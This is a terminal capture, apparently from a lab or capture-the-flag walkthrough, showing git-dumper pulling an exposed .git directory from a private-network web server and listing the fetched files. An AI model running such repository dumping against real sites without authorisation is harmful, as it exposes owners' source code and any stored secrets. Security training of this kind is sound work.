 ┌──(pikachu㉿kali)-[/mnt/…/HackTools/Web/GitExp/git-dumper]
└─$ python3 git_dumper.py http://10.0.0.117/SuperCMS/.git/ 10.0.0.117
[-] Testing http://10.0.0.117/SuperCMS/.git/HEAD [200]
[-] Testing http://10.0.0.117/SuperCMS/.git/ [200]
[-] Fetching .git recursively
[-] Fetching http://10.0.0.117/SuperCMS/.git/ [200]
[-] Fetching http://10.0.0.117/SuperCMS/.gitignore [404]
[-] http://10.0.0.117/SuperCMS/.gitignore responded with status code 404
[-] Fetching http://10.0.0.117/SuperCMS/.git/hooks/ [200]
[-] Fetching http://10.0.0.117/SuperCMS/.git/logs/ [200]
[-] Fetching http://10.0.0.117/SuperCMS/.git/refs/ [200]
[-] Fetching http://10.0.0.117/SuperCMS/.git/HEAD [200]
[-] Fetching http://10.0.0.117/SuperCMS/.git/branches/ [200]
[-] Fetching http://10.0.0.117/SuperCMS/.git/description [200]
[-] Fetching http://10.0.0.117/SuperCMS/.git/hooks/applypatch-msg.sample [200]
[-] Fetching http://10.0.0.117/SuperCMS/.git/config [200]
[-] Fetching http://10.0.0.117/SuperCMS/.git/packed-refs [200]
[-] Fetching http://10.0.0.117/SuperCMS/.git/index [200]
[-] Fetching http://10.0.0.117/SuperCMS/.git/hooks/commit-msg.sample [200]
[-] Fetching http://10.0.0.117/SuperCMS/.git/info/ [200]
[-] Fetching http://10.0.0.117/SuperCMS/.git/hooks/fsmonitor-watchman.sample [200]
[-] Fetching http://10.0.0.117/SuperCMS/.git/hooks/post-update.sample [200]
[-] Fetching http://10.0.0.117/SuperCMS/.git/hooks/pre-push.sample [200]
[-] Fetching http://10.0.0.117/SuperCMS/.git/hooks/pre-commit.sample [200]
[-] Fetching http://10.0.0.117/SuperCMS/.git/hooks/pre-applypatch.sample [200]